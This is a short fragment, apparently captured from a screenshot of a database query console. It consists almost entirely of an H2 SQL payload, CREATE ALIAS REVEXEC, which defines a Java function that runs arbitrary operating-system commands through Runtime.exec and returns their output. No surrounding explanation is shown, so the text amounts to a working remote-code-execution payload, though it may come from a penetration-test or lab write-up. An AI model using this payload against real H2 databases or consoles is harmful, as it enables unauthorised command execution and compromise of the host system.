 1 CREATE ALIAS REVEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
2 java.util.Scanner s = new
3 java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A");
4 return s.hasNext() ? s.next() : ""; }$$;
Run query Clear Auto Run Query